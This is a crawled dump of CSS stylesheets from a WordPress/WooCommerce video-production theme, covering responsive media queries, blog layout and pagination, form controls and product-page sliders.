    .video-production-listing li a p {
        font-size: 16px;
    }

    .heading-lg {
        font-size: 24px;
    }

    .video-production-listing li a .icon:before,
    .choose-wrapper .icon:before,
    .hd-video-production .icon:before,
    .about-video-listing li .icon:before {
        width: 30px;
        height: 30px;
    }

    [class*="btn-"],
    .woocommerce #respond input#submit,
    .woocommerce a.button,
    .woocommerce button.button,
    .woocommerce input.button {
        padding: 0 20px;
        font-size: 14px;
    }

    .circle-num {
        width: 40px;
        height: 40px;
        text-align: center;
        line-height: 40px;
        font-size: 18px;
    }

    .choose-wrapper .width25 .choose-icon,
    .process-listing .icon {
        height: 40px;
        width: 50px;
    }

    .video-production-listing li a .icon:before,
    .choose-wrapper .icon:before,
    .hd-video-production .icon:before,
    .about-video-listing li .icon:before {
        left: 0;
    }

    .inpg-content .video-product {
        padding-bottom: 60px;
    }

    .form-wrapper .flex-container .width50 {
        padding: 0;
        width: 100%;
    }

    .pagination-wrpper ul li a.next.page-numbers {
        margin-left: 10px;
    }

    .pagination-wrpper ul li a.prev.page-numbers {
        margin-right: 10px;
    }
    .pagination-wrpper ul li a.next.page-numbers span.next,.pagination-wrpper ul li a.prev.page-numbers span.prev{display: none;}
    .video_pop_close{right: 10px;}
}

@media(max-width:580px) {
    .circle-num {
        font-size: 16px;
    }

    .heading-30 {
        font-size: 24px !important;
    }

    .heading-24 {
        font-size: 22px;
    }

    .choose-wrapper .width25 {
        padding: 0 5px;
    }

    .video-production-listing li {
        padding: 20px 15px 20px 0 !important;
    }

    .video-production-listing li:nth-child(even) {
        padding: 20px 0px 20px 15px !important;
    }

    .video-production-listing li a p {
        font-size: 14px;
        line-height: 20px;
    }

    .video-production-listing {
        margin: 80px 10px 40px;
    }

    .footer-top-wave svg {
        top: -21.5vw;
    }

    .heading-34 {
        font-size: 26px;
    }
     .sectiontitle, .main-title{font-size: 24px;}

    .inpg-content .video-product .blob-one {
        top: 12%;
    }

    .pdb100 {
        padding-bottom: 54px;
    }

    .footer-bg {
        font-size: 14px;
    }

    .heading-40 {
        font-size: 28px;
    }

    .woocommerce .pagination-wrpper .woocommerce-pagination ul.page-numbers li,
    .woocommerce-page .woocommerce-pagination ul.page-numbers li {
        margin: 0 3px;
    }

    .pagination-wrpper ul li a.prev.page-numbers {
        margin-right: 0px;
    }

    .pagination-wrpper ul li a.next.page-numbers {
        margin-left: 0;
    }
    .paypal-buttons.paypal-buttons-context-iframe.paypal-buttons-label-paypal.paypal-buttons-layout-vertical {
        width: 100% !important;}
}

@media(max-width:480px) {
    .heading-24 {
        font-size: 20px;
    }
    .heading-lg{font-size: 22px;}
    .customer-section .heading-lg {font-size: 22px;max-width:86%;margin: 0 auto 30px;}
    .heading-30 {
        font-size: 20px !important;
        margin-bottom: 20px;
    }

    .heading-40 {
        font-size: 26px;
    }

    [class*="btn-"] {
        padding: 5px 15px;
        min-height: auto;

    }

    .about-more .btn_list [class*="btn-"] {
        min-width: auto;
        padding: 5px 15px;
        font-size: 14px;
        min-height: auto;
    }

    .btn_list {
        margin: 0 -5px;
    }

    .btn_list li {
        padding: 0px 5px 10px;
    }

    .ptag p {
        margin-bottom: 24px;
        line-height: 26px;
    }

    .payment-secure img {
        margin-right: 0px;
    }

    .about-more {
        padding-bottom: 30px;
    }

    .heading-34 {
        font-size: 24px;
    }

    .show-in-sd .video-thumb-icon {
        width: 275px;
    }

    .inpg-content .about-more .blob-one {
        top: 55%;
    }
}

@media(max-width:360px) {
    .payment-secure span {
        display: block;
        margin: 0 0px 10px 0;
    }

    .heading-40 {
        font-size: 24px;
    }

    .payment-secure {
        padding-top: 0;
    }

    .heading-24 {
        font-size: 18px;
    }

    .heading-34 {
        font-size: 22px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://channel1.com.au/wp-content/themes/channel1/assets/css/blog.css?ver=1.0.22
body_size: 2272
content:
.blog-sidebar-left {
    width: 281px;
    position: sticky;
    top: 100px;
    align-self: flex-start;
}

.blog-sidebar-left .divider,
.blog-listing-wrapper .divider {
    border-bottom: 1px solid #dedede;
    margin-bottom: 30px;
}

.btn-search {
    background: #081825;
    width: 58px;
    height: 51px;
    font-size: 20px;
    color: #ffffff;
    text-align: center;
    line-height: 50px;
    border-radius: 4px;
    padding: 0;
}

.blog-search {
    display: flex;
    justify-content: space-between;
    margin-bottom: 35px;
}

.blog-search input {
    width: 214px;
    display: inline-flex;
}

.blog-listing-wrapper p:last-of-type {
    margin-bottom: 0;
}

.blog-listing-wrapper {
    width: calc(100% - 321px);
    position: relative;
    display: inline-block;
    padding-left: 20px;
    border-left: 1px solid #dedede;
    margin-bottom: 0px;
}

.blog-categories li {
    position: relative;
    padding-left: 22px;
    margin-bottom: 10px;
}

.blog-categories li a {
    color: #222324;
}

.blog-categories li a:hover {
    color: #0f324e;
}

.blog-categories li.current-cat a {
    color: #1ca8e5;
}

.blog-categories li:before {
    content: "\f105";
    position: absolute;
    font-family: 'FontAwesome';
    left: 0;
    top: 0;
    font-weight: bold;
    font-size: 16px;
}

.blog-column-3 {
    width: 33.33%;
    padding: 0 18px;
    display: inline-block;
    margin-bottom: 40px;
    position: relative;
    z-index: 1;
}

.blog-column-3 .blog-media {
    position: relative;
    display: block;
    border-bottom: 1px solid #f2ce14;
    height: 100%;
    padding-bottom: 15px;
    overflow: hidden;
}

.blog-column-3 .blog-media img {
    border-radius: 6px;
    margin-bottom: 15px;
}

.top-pagination .page-numbers li a:hover img {
    filter: invert(32%) sepia(100%) saturate(826%) hue-rotate(168deg) brightness(112%) contrast(99%);
}

.vdo-popup .video-icon {
    width: 80px;
}

.btn-search:hover {
    color: #081825;
}

.blog-post-tag {
    font-size: 14px;
    line-height: 20px;
    font-weight: normal;
    margin-bottom: 5px;
}

.top-pagination {
    display: inline-flex;
    justify-content: flex-end;
    margin-bottom: 25px;
    width: 100%;
}

.top-pagination ul.page-numbers {
    display: inline-flex;
    margin: 0 10px;
}

.top-pagination ul.page-numbers li {
    position: relative;
    padding: 0 10px 0;
}

.top-pagination span {
    font-size: 16px;
    display: inline-block;
    padding: 0 20px 0 0;
    border-right: 1px solid #dedede;
}

.blog-column-3 .blog-media:after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: 0;
    height: 1px;
    width: 0;
    background-color: #ffd911;
    -webkit-transition: width .5s ease;
    -o-transition: width .5s ease;
    transition: width .5s ease;
}

.blog-column-3 .blog-media:hover:after {
    width: 100%;
}

.blog-media img {
    transition: transform .38s cubic-bezier(.165, .84, .44, 1);
    will-change: transform;
}

.blog-media:hover img {
    transform: scale(1.05);
}

.blog-media:hover .ft-16 {
    color: #0f324e;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.blog-listing-wrapper .heading-34,
.search-count .heading-34 {
    color: #222324;
}

.blog-listing-wrapper.ptag h2,
.ft-22 {
    font-size: 22px;
    color: #0f324e;
    font-weight: bold;
    line-height: 1.2;
    margin-bottom: 35px;
}

.search-keyword {
    color: #1ca8e5;
}

.blog-listing-wrapper.ptag p iframe {
    width: 100%;
    height: 472px;
}


/* css for blog pagination */
pagination-wrpper {
    display: inline-flex;
    align-items: center;
}

.pagination-wrpper a {
    display: inline-block;
   /* margin: 0 10px;*/
}

.pagination-wrpper a.prev.page-numbers img {
    margin-right: 10px;margin-top: -2px;
}

.pagination-wrpper span {
    color: #222324;
    font-size: 14px;
    letter-spacing: 0.5px;
    display: inline-block;
    width: 30px;
    height: 30px;
    text-align: center;
    border-radius: 100%;
    line-height: 30px;
}

.pagination-wrpper a.prev.page-numbers {
    margin-right: 100px;
}

.blog-listing-wrapper.ptag ul {
    margin: 0 30px 0 0;
    padding: 0;
}

.blog-listing-wrapper.ptag ul li{
    position: relative;
    display: flex;
    background: url(../images/blog-list-icon.svg) no-repeat left top;
    flex-wrap: wrap;
    padding-left: 30px;
    line-height: 20px;
    margin-bottom: 5px;
}

.blog-listing-wrapper.ptag ul li p {
    line-height: 28px;
}

.blog-categories li:hover > a,
.blog-categories li:hover:before,
.blog-post-list li a:hover {
    color: #1ca8e5;
}

.blog-post-list li:last-child {
    border-bottom: none;
}

.pagination-wrpper a.page-numbers {
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    display: inline-block;
    border-radius: 100%;
}
.pagination-wrpper a.page-numbers:hover{background: #1ca8e5;    background: #1ca8e5;
    color: #fff;}
.pagination-wrpper a.prev.page-numbers {
    margin-right: 100px;
}

.pagination-wrpper .prev.page-numbers,
.pagination-wrpper .next.page-numbers {
    width: auto;
}

/*.page-template-blog .pagination-wrpper .page-numbers.current,
.page-template-blog .pagination-wrpper .page-numbers:hover,.pagination-wrpper .page-numbers.current {
    background: #1ca8e5;
    color: #fff;

}*/

.pagination-wrpper a.page-numbers:hover > img {

    filter: invert(32%) sepia(100%) saturate(826%) hue-rotate(168deg) brightness(112%) contrast(99%);
}

.archive.search .pagination-wrpper ul.page-numbers:hover {
    background: transparent;
}

.pagination-wrpper a:hover span ,.blog-post-media span > a{
    color: #1ca8e5;
}
.blog-post-media span > a:hover{text-decoration: underline;}

.pagination-wrpper a.prev.page-numbers:hover,
.pagination-wrpper a.next.page-numbers:hover {
    background: transparent;

}

.pagination-wrpper a.prev.page-numbers img {
    margin-right: 10px;margin-top: -2px;
}

.pagination-wrpper a.next.page-numbers img {
    margin-left: 10px;margin-top: -2px;
}

.pagination-wrpper a.next.page-numbers {
    margin-left: 100px;
}
.pagination-wrpper span.next,.pagination-wrpper span.prev{width: auto;}
/* .blog-info-list li,
.ol-list li,
.blog-list li {
    margin-bottom: 30px;
} */

.blog-info-list li,
.blog-listing-wrapper.ptag ol li,
.blog-listing-wrapper.ptag ul li {
    margin-bottom: 30px;
}

/* .ol-list li .list-num {
    color: #1ca8e5;
    font-size: 16px;
    font-weight: 600;
} */

.blog-listing-wrapper.ptag ol {
    list-style-type: none;
    counter-reset: li;
}

.blog-listing-wrapper.ptag ol li:before {
    color: #1ca8e5;
    font-size: 16px;
    font-weight: 600;
}

.blog-listing-wrapper.ptag ol li:before {
    counter-increment: li;
    content: counter(li, decimal-leading-zero) ".";
    margin-right: 0.25em;
    color: #1ca8e5;
}

.blog-post-list .blog-post-media {
    font-size: 14px;
    padding-bottom: 20px;
    line-height: 20px;
}

.blog-post-media {
    padding-bottom: 30px;
}

.blog-post-list li {
    border-bottom: 1px solid #dedede;
    padding-bottom: 25px;
    margin-bottom: 25px;
}

.blog-post-media span {
    color: #038dd5;
}

.blog-listing-wrapper.ptag h2 > strong, .blog-listing-wrapper.ptag p > strong {
    font-size: 16px;
    font-weight: 600;
}

.blog-listing-wrapper.ptag h2 > strong > span, .blog-listing-wrapper.ptag p > strong > span {
    margin-right: 0.25em;
    color: #1ca8e5;
}

.vdo-popup {
    background-color: #0f324e;
    position: relative;
    display: block;
    border-radius: 6px;
}

.vdo-popup > img {
    opacity: 0.5;
    border-radius: 6px;
}

.video-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.blog-search.hidden,
.hidden {
    display: none;
}

.inpg-content.blogpg {
    overflow-x: initial;
}

.blg_detail .blog-listing-wrapper {
    padding-left: 36px;
}

.blogpg section.pdt50.pdb100 {
    position: relative;
    z-index: 1;
}

.top-right-shape {
    z-index: -1;
}

.blog-listing-wrapper .pagination-wrpper {
    margin-bottom: 0px;
}

.blog-listing-wrapper.ptag ol li .wp-block-image {
    margin-top: 30px;
}

/* blog search heading */
/*.search-title {
    font-size: 34px;
}*/

/* Media Query */


@media(max-width:1480px) {}

@media(max-width:1366px) {}

@media(max-width:1280px) {}

@media(max-width:1120px) {

    .blog-sidebar-left {
        width: 265px;
    }

    .blog-search input {
        width: 200px;
    }

    .blog-listing-wrapper {
        width: calc(100% - 295px);
    }

    .blog-media .ft-16 {
        font-size: 15px;
        line-height: 20px;
    }

    .blog-column-3 {
        padding: 0 10px;
    }
}

@media(max-width:1024px) {

    .blog-column-3 {
        width: 50%;
    }

}

@media(max-width:992px) {

    .blog-search.hidden {
        display: flex;
        margin-bottom: 22px;
    }

    /*.blog-sidebar-left .blog-search {
        display: none;
    }*/
    .blog-categories {
        display: none;
        padding-top: 20px;
    }

    .blog-listing-wrapper {
        width: 100%;
        order: 1;
        border: 0;
        padding: 0;
        margin: 0;
        z-index: 1;
    }

    .blog-sidebar-left {
        width: 100%;
        position: relative;
        z-index: 1;
        top: inherit;
        margin-bottom: 30px;
        display: block;
    }

    .blog-sidebar-left .heading-20.mrgb20 {
        margin-bottom: 0;
    }

    .blog-column-3 {
        width: 33.3%;
    }

    .blog-sidebar-left .hidden {
        display: block;
    }

    .toggle-menu {
        position: absolute;
        text-align: right;
        right: 0;
        width: 100%;
        top: 0;
        bottom: 0;
    }

    .blog-search input {
        width: calc(100% - 70px);
    }

    .pagination-wrpper {
        margin-bottom: 30px;
    }

    .toggle-menu span {
        width: 40px;
        right: 10px;
        display: inline-block;
        text-align: center;
        position: absolute;
        line-height: 60px;
        font-size: 30px;
        color: #081825;
    }

    .blog-cat-listing {
        padding: 20px;
        background: #f1f9fd;
        position: relative;

    }

    .blog-sidebar-left .divider {
        border: 0;
    }

    .blog-list {
        padding: 0;
        margin: 0 0px 30px 0;
    }

    .blg_detail .blog-listing-wrapper {
        padding-left: 0px;
    }

}

@media(max-width:768px) {

    .blog-info-list li,
    .ol-list li,
    .blog-list li {
        margin-bottom: 20px;
    }

    .blog-post-media {
        padding-bottom: 20px;
    }

    .blog-sidebar-left .divider,
    .blog-listing-wrapper .divider {
        margin-bottom: 20px;
    }

    .blog-categories.mrgb30 {
        margin-bottom: 0;
    }

    .blog-listing-wrapper.ptag h2,
    .ft-22 {
        font-size: 20px;
    }

}

@media(max-width:680px) {
    .blog-column-3 {
        width: 50%;
    }

    .pagination-wrpper ul li a.prev.page-numbers {
        margin-right: 10px;
    }

    .pagination-wrpper ul li a.next.page-numbers {
        margin-left: 10px;
    }

    .pagination-wrpper ul li {
        margin: 0 3px;
    }

    .blog-column-3 {
        margin-bottom: 25px;
    }

    .pagination-wrpper a.prev.page-numbers {
        margin-right: 10px;
    }

    .pagination-wrpper a.next.page-numbers {
        margin-left: 10px;
    }

    .blog-listing-wrapper.ptag h2,
    .ft-22 {
        font-size: 18px;
    }
}

@media(max-width:580px) {

    .video-icon {
        max-width: 50px;
    }

    .blog-post-list li:last-child {
        padding: 0;
        bottom: 0;
    }

    .blog-listing-wrapper.ptag h2,
    .ft-22 {
        font-size: 16px;
    }
}

@media(max-width:480px) {

    .blog-column-3 {
        padding: 0 5px;
    }

    .blog-media .ft-16 {
        font-size: 14px;
        line-height: 18px;
    }

    .blog-cat-listing {
        padding: 20px 20px 15px;
        margin-bottom: 35px;
    }
}

@media(max-width:360px) {
    .blog-column-3 {
        width: 100%;
        padding: 0;
    }
}

.search-pagination span {
    width: auto;
}

.search-pagination a.prev.page-numbers {
    margin-right: 15px;
    border-right: 1px solid #dedede;
    border-radius: 0;
    padding-right: 15px;
}

.search-pagination a.next.page-numbers {
    margin-left: 0;
}

.mrgb0 {
    margin-bottom: 0 !important;
}


--- FILE ---
content_type: text/css
request_url: https://channel1.com.au/wp-content/themes/channel1/assets/css/traning-video.css?ver=1.0.22
body_size: 3579
content:
#privacy_pop {
    display: none
}

.align-self {
    align-items: self-start;
}

.sub-title img {
    margin-right: 15px;
}

.sub-title {
    color: #222324;
    margin-bottom: 30px;
}

.sku_wrapper .sku {
    font-weight: normal;
    display: inline-block;
    margin-left: 5px;
    padding-right: 10px;
}

.video-traning-content,
.product-detail-content {
    margin-bottom: 100px;
    width: calc(100% - 661px);
    position: relative;
    padding-left: 100px;
    display: inline-block;
}

.product-item,
.product-main-slider {
    width: 661px;
    position: relative;
    display: inline-block;
    position: sticky;
    top: 10px;
    margin-bottom: 100px;
}

.d_slider {
    margin-bottom: 20px;
}

.slider_thumbs {
    margin: 0 -12px;
    padding: 0 30px;
}

.slider_thumbs .slick-prev {
    left: 10px;
}

.slider_thumbs .slick-slide {
    margin: 0 12px;
}

.slider_thumbs .slick-next {
    right: 10px;
}

.slider_thumbs .slick-next:before,
.slider_thumbs .slick-prev:before {
    content: none;
}

.product-main-slider {
    line-height: 0;
    position: sticky;
    top: 125px;
    align-items: flex-start;
    align-self: flex-start;
    margin-bottom: 90px;
}

.poduct-series-item:hover .ft-16 {
    color: #0f324e;
}

.imgmain {
    position: relative;
}

.link-vdpopup {
    position: absolute;
    right: 0;
    bottom: 30px;
    padding: 12px;
    background-color: #ffffff;
    font-size: 14px;
    color: #222324;
    font-weight: 600;
    border-radius: 22px 0 0px 22px;
}

.link-vdpopup img {
    margin-right: 10px;
    display: inline-block;
}

.d_slider .imgmain > img,
.slider_thumbs img,
.slider_thumbs .thumb {
    border-radius: 6px;
    width: 100%;
}

.slider_thumbs .slick-prev,
.slider_thumbs .slick-next {
    width: 24px;
    height: 24px;
}

.woocommerce-product-details__short-description p {
    margin-bottom: 30px;
}

.prod-list {
    margin: 0;
    padding: 0;

}

.prod-list li {
    margin-bottom: 10px;
    position: relative;
    padding: 0 0 0 25px;
}

.pro-enq-card {
    background-color: #f1f9fd;
    position: relative;
    padding: 37px;
}

.pro-enq-card .cart-item {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;

}

.pro-enq-card .cart-item:not(:last-child) {
    margin-bottom: 40px;
}

.pro-enq-card .cart-item img {
    margin-right: 15px;
}

.pro-enq-card .cart-item span {
    color: #0f324e;
    font-size: 16px;
    display: block;
    line-height: 1;
    margin-bottom: 0;
}
.title-tooltip{
    display: flex;
    align-items: center;
    column-gap: 5px;
    line-height: 100%;
    margin-bottom: 5px;
}


.pro-enq-card .cart-item .inline-card {
    display: inline-flex;
    flex-wrap: wrap;
    align-items: center;
}

.pro-enq-card .cart-item .cd-heading .price {
    font-size: 20px;
    font-weight: bold;
    color: #0f324e;
    margin: 0;
}

.pro-enq-card .cart-item .cd-heading .price span.woocommerce-Price-currencySymbol {
    display: inline-block;
}

.woocommerce a.button.btn-cart,
.single_add_to_cart_button.button.alt {
    min-width: 150px;
    background-color: #ffd911;
    border: 0px solid #ffd911;
    display: inline-flex;
    color: #0f324e;
    justify-content: center;
    align-items: center;
    font-size: 16px;
    letter-spacing: 0.5px;
    padding: 13px 0;
}

.woocommerce a.button.btn-cart:after,
.woocommerce a.button.btn-cart:before,
.single_add_to_cart_button.button.alt:before,
.single_add_to_cart_button.button.alt:after {
    background-color: #0f324e;
}

.woocommerce a.button.btn-cart:hover,
.single_add_to_cart_button.button.alt:hover {
    color: #fff !important;
    border-color: #0f324e;
}

.req-heading {
    font-size: 20px;
    color: #0f324e;
    font-weight: bold;
    text-transform: capitalize;
    margin-bottom: 20px;
    position: relative;
    overflow: hidden;
}

.req-heading:after {
    position: absolute;
    content: "";
    width: 100%;
    left: auto;
    height: 1px;
    background: rgba(15, 50, 78, .20);
    margin-left: 20px;
    top: 50%;
}

.inline-checkbox .wpcf7-list-item input[type=checkbox] {
    padding: 0;
    height: initial;
    width: initial;
    margin-bottom: 0;
    display: none;
    cursor: pointer;
}

.inline-checkbox {
    display: inline-block;
    margin-right: 25px;
}

.inline-checkbox .wpcf7-list-item-label {
    position: relative;
    cursor: pointer;
}

.inline-checkbox .wpcf7-list-item-label:before {
    content: '';
    -webkit-appearance: none;
    background-color: transparent;
    border: 4px solid transparent;
    display: inline-block;
    position: relative;
    vertical-align: middle;
    cursor: pointer;
    margin-right: 15px;
    width: 18px;
    height: 18px;
    background: #1ca8e5;
    border-radius: 100%;
}

/*.request-type .inline-checkbox input[type=checkbox]:checked + .wpcf7-list-item-label:after,*/
.customisation-radio input[type=radio]:checked .wpcf7-list-item-label:after {
    content: '';
    display: block;
    position: absolute;
    top: 6px;
    left: 4px;
    width: 10px;
    height: 10px;
    background: #ffffff;
    border-radius: 100%;
}

.request-type .wpcf7-list-item:first-child,
.preferred-delivery .wpcf7-list-item.first,
.customisation-radio .wpcf7-list-item.first,
.wpcf7-list-item:first-child {
    margin-left: 0;
}

/* **** CHECKBOX **** */
.req_form .inline-checkbox .wpcf7-list-item-label{
	padding-left: 26px;
}
.req_form .wpcf7-form .wpcf7-checkbox input[type=checkbox] + span:before {
    display: block;
    position: absolute;
    content: '';
    border-radius: 5px;
    height: 20px;
    width: 20px;
    top: -1px;
    border: 2px solid #1ca8e5;
    background: #fff;
}
.req_form .wpcf7-form .wpcf7-checkbox input[type=checkbox] + span:after {
    display: block;
    position: absolute;
    content: '\f00c ';
    font-family: "FontAwesome";
    border-radius: 100%;
    height: 10px;
    width: 10px;
    top: -4px;
    left: 4px;
    visibility: hidden;
    font-size: 12px;
    color: #1ca8e5;
}



.req_form .wpcf7-form .wpcf7-checkbox input[type=checkbox]:checked + span:after {
    /* background: #222; */
    visibility: visible;
}

.pg-link {
    margin-right: 20px;
    position: relative;
    display: inline-block;
    padding-bottom: 10px;
    color: #222324;
    line-height: 1;
}

.pg-link:after {
    position: absolute;
    content: "";
    background: #222324;
    left: 0;
    width: 100%;
    right: 0;
    height: 1px;
    bottom: 0;
}

.submitblock .submitbtn {
    color: #081825;
    border: none;
}

.submitblock .submitbtn:after,
.submitblock .submitbtn:before {
    background: #081825;
}

.submitblock .submitbtn:hover input[type=submit] {
    color: #fff;

}

.prod-desc ul li {
    font-size: 16px;
    line-height: 1.2;
    margin-bottom: 10px;
    color: #222324;
    position: relative;
    padding: 0 0 0 20px;
}

.prod-desc ul li:before {
    background: #00aeef;
    width: 8px;
    height: 8px;
    border-radius: 100%;
    top: 5px;
    left: 0;
    position: absolute;
    content: "";
}

.posted_in a:hover {
    color: #1ca8e5;
}

.prod-desc ul {
    margin: 0px 0 30px;
}

.prod-desc ul li {
    font-size: 16px;
    line-height: 1.2;
    margin-bottom: 10px;
    color: #222324;
    position: relative;
    padding: 0 0 0 20px;
}

.prod-desc ul li:before {
    background: #00aeef;
    width: 8px;
    height: 8px;
    border-radius: 100%;
    top: 5px;
    left: 0;
    position: absolute;
    content: "";
}

.slide-products h2 {
    font-size: 40px;
    /* color: #0f324e;*/
    font-weight: bold;
    line-height: 1.2;
    margin-bottom: 35px;
    text-align: center;
    text-transform: capitalize;
}

.poduct-series-item:after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: 0;
    height: 1px;
    width: 0;
    background-color: #ffd911;
    -webkit-transition: width .5s ease;
    -o-transition: width .5s ease;
    transition: width .5s ease;
}


.product-series.slick-dotted.slick-slider,
.product-series .products.columns-4 {
    margin: 0 -20px 65px;
}

.product-series .slick-slide {
    margin: 0 20px;
}

.product-series ul.products.columns-4 li,
.product-series ul.products.columns-4 {
    margin-bottom: 0 !important;
}


.product-series .products.columns-4 li .pro-heading {
    display: block;
    position: relative;
    text-align: left;
    width: 100%;
    height: 100%;
    padding: 20px 35px 20px 0px !important;
    border-bottom: 1px solid #f2ce14;
}

.product-series .products.columns-4 li .pro-heading:after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: 0;
    height: 1px;
    width: 0%;
    background-color: #ffd911;
    -webkit-transition: width .5s ease;
    -o-transition: width .5s ease;
    transition: width .5s ease;
}

.product-series .products.columns-4 li .pro-heading:hover:after {
    width: 100%;
}

.product-series .slick-slide .ft-16,
.product-series .pro-heading h2.woocommerce-loop-product__title {
    padding: 0 0 5px 0 !important;
    position: relative;
    text-align: left !important;
    font-size: 16px !important;
}


.d_slider > *,
.slider_thumbs > *,
.upsells ul.products > *,
.title-series ul.products > *,
.related ul.products > * {
    display: none;
}

.d_slider.slick-initialized > *,
.slider_thumbs.slick-initialized > *,
.upsells ul.products.slick-initialized > *,
.title-series ul.products > *,
.related ul.products > * {
    display: block;
}

.slide-products .sub-title {
    margin: 0;
}

.product-series .absicon {
    position: absolute;
    top: 15px;
    left: 15px;
    z-index: 1;
}

.product-series .absicon:before {
    position: absolute;
    content: "";
    display: block;
    left: -7px;
    top: -5px;
    width: 38px;
    height: 32px;
    border-radius: 0%;
    background-color: #1ca8e5;
    z-index: -1;
    transition: all 300ms ease-out;
    transform: rotate(-9deg);
}

.product-series .slick-dots li {
    background-color: #c4d1d7;
    width: 16px;
    height: 16px;
    margin: 0 5px;
    border: 3px solid #fff;
    border-radius: 100%;
}

.slide-products.product-series section.products {
    margin-bottom: 80px;
}

.product-series .slick-dots li.slick-active {
    border-color: #ffd911;
    background: #0d2f8b;
}

.product_meta .sku_wrapper {
    border-right: 1px solid #dedede;

}

.product-series .slick-dots li button {
    width: 10px;
    height: 10px;
    border-radius: 100%;
    padding: 0;
}

.product-series .slick-dots {
    bottom: -55px;
    margin: 0 !important;
}

.poduct-series-item {
    font-size: 16px;
    color: #222324;
}

.pg-link:hover {
    color: #1ca8e5;
}

.vd-time label {
    font-size: 16px;
    font-weight: bold;
    display: inline-block;
    margin-right: 10px;
}

.vd-time i {
    font-size: 22px;
    margin-right: 10px;
    color: #1ca8e5;
}

.vd-time {
    display: flex;
    align-items: center;
}

.product-dtl-content {
    margin: 100px 0 0;
}

.product-dtl-content .heading-30 {
    color: #0f324e;
}

.product-dtl-content .prod-list {
    margin-bottom: 30px;
}

.top-header-modal h2 {
    margin-bottom: 20px;
    text-transform: capitalize;
    font-size: 20px;
}

.md-effect-1 .popup_close_btn,
#rp_popup .popup_close_btn {
    right: 10px;
    top: 10px;
    background: transparent;
    border: 0;
}

#enq_popup .popup_close_btn,
#enq_pop_wrapper .popup_close_btn,
#ind_pop .popup_close_btn {
    top: 30px;
}

.posted_in {
    padding-left: 5px;
}

.popup-see-more {
    padding: 50px;
    background: rgb(8, 24, 37);
    text-align: center;
}

.popup-see-more .title-header {
    margin-bottom: 30px !important;
}

.popup-see-more .btn-req.rp_popup_open {
    color: #ffd911;
    border-radius: 4px;
    border: 2px solid #ffd911;
    letter-spacing: 1px;
}

.popup-see-more .btn-req.rp_popup_open:hover {
    color: #0f324e;
}

.popup-see-more .btn-thanks {
    background-color: #ffffff;
    color: #081825;
}

/* CSS FOR RADIO */
/* New */
.wpcf7-checkbox.inline-checkbox .wpcf7-list-item input[type=checkbox],

.wpcf7-radio.customisation-radio .wpcf7-list-item input[type=radio] {
    display: none
}


.wpcf7-checkbox.customisation-radio .wpcf7-list-item input[type=radio]:checked + .wpcf7-list-item-label:before,


.wpcf7-radio.customisation-radio .wpcf7-list-item input[type=radio]:checked + .wpcf7-list-item-label:before {
    /*content: "\f00c";
    color: #fff;*/
    font-size: .9375rem;
    line-height: 1.3125rem;
    font-style: normal;
    font-weight: 400;
    text-decoration: inherit;
    text-align: center;
    background-color: #1ca8e5;
    border: .0625rem solid #1ca8e5;
}

.wpcf7-checkbox.customisation-radio .wpcf7-list-item-label,
.wpcf7-radio.customisation-radio .wpcf7-list-item-label {
    display: inline-block;
    font-size: 16px;
    line-height: 1.2;
    margin: 0;
    position: relative
}

.wpcf7-checkbox.customisation-radio .wpcf7-list-item-label:before,
.wpcf7-radio.customisation-radio .wpcf7-list-item-label:before {
    content: "";
    border: .0625rem solid #cfcfcf;
    background-color: #fff;
    width: 1.2rem;
    height: 1.2rem;
    position: absolute;
    left: 0;
    top: 0;
}

.wpcf7-checkbox.customisation-radio .wpcf7-list-item-label:hover,
.wpcf7-radio.customisation-radio .wpcf7-list-item-label:hover {
    cursor: pointer
}

.wpcf7-checkbox.customisation-radio .wpcf7-list-item,
.wpcf7-radio.customisation-radio .wpcf7-list-item {
    display: inline-block;
}

.customisation-radio .wpcf7-list-item-label::before,
.customisation-radio .wpcf7-list-item-label::after {
    content: " ";
    display: block;
    position: absolute;
    top: 5px;
    left: 5px;
    width: 9px;
    height: 9px;
    background: #ffffff;
    border-radius: 100%;
}

.wpcf7-checkbox.customisation-radio .wpcf7-list-item-label,
.wpcf7-radio.customisation-radio .wpcf7-list-item-label {
    padding-left: 26px;
}

.wpcf7-checkbox.customisation-radio .wpcf7-list-item-label:before,
.wpcf7-radio.customisation-radio .wpcf7-list-item-label:before {
    border-radius: 100%
}

.preferred-delivery .inline-checkbox .wpcf7-list-item-label:before,
.request-type .inline-checkbox .wpcf7-list-item-label:before {
    border-radius: 0px;
}

.preferred-delivery .inline-checkbox input[type=checkbox]:checked + .wpcf7-list-item-label:after,
.request-type .inline-checkbox input[type=checkbox]:checked + .wpcf7-list-item-label:after {
    content: '';
    display: block;
    position: absolute;
    top: 4px;
    left: 7px;
    width: 5px;
    height: 12px;
    border: solid #ffffff;
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
}

.vd_custm {
    margin-top: 5px;
    font-weight: 500;
    font-style: italic;
    margin-bottom: 15px;
}

.scrom-format {
    display: flex;
    font-weight: 500;
    margin-bottom: 30px;
}

.scrom-format span {
    margin-right: 15px;
    display: inline-block;
}

#privacy_pop .md-content {
    margin: 0 auto;
}

#privacy_pop .req_form {
    width: 100%;
    padding: 50px;
}

#privacy_pop .req_form p:last-of-type {
    margin-bottom: 0;
}

.req_form select.selectopt {
    background: #f1f9fd url(../images/select-down.png) no-repeat right 17px top 20px;
}

.slide-products.product-series .slick-prev.slick-arrow,
.slide-products.product-series .slick-next.slick-arrow {
    width: 30px;
    height: 30px;
    text-align: center;
    border-radius: 100%;
    background: #1ca8e5;
}

.slide-products.product-series .slick-prev.slick-arrow:before,
.slide-products.product-series .slick-next.slick-arrow:before {
    color: #ffffff;
}
.slide-products.product-series .slick-prev.slick-arrow:hover, 
.slide-products.product-series .slick-next.slick-arrow:hover{background: #081825}
/* Media Query */
.product-dtl-content.prod-desc.ptag h2 {
    margin-bottom: 30px;
}

@media (max-width: 1580px) {
    .slide-products.product-series .slick-prev.slick-arrow{left: 0;z-index: 1}
    .slide-products.product-series .slick-next.slick-arrow {right: 0;}
}

@media (max-width: 1366px) {

    .video-traning-content,
    .product-detail-content {
        padding-left: 50px;
    }

}

